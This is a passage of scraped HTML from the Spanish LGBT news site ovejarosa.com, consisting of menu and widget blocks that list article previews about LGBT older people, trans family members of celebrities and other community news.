				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Green Bean pinguina lesbiana" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-24-a-las-14.05.29-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-pinguina-lesbiana-llevando-un-juguete-a-su-novia-es-lo-mejor/">Una pingüina lesbiana llevando un juguete a su novia es lo mejor que verás hoy</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-24T15:04:19+02:00">24 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 1376</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-117" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-117 side-spacing--boxed " data-id="117"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-10176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-libros tag-adolescentes-2 tag-educacion tag-lgtb tag-ninos-2 tag-normalizacion tag-ocio tag-transexualidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/george-ninos-trans/" class="mask-img">
				<img width="389" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/george.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/george-ninos-trans/">George, un libro que ayuda a entender a los niños trans</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-5068 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor tag-cine tag-gay tag-lgtb">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sale-del-armario-los-82-anos-el-actor-de-cabaret-joel-grey/" class="mask-img">
				<img width="450" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="ovejarosa.com" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/02/JoelGrey.jpg" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sale-del-armario-los-82-anos-el-actor-de-cabaret-joel-grey/">Sale del armario a los 82 años el actor de «Cabaret» Joel Grey</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
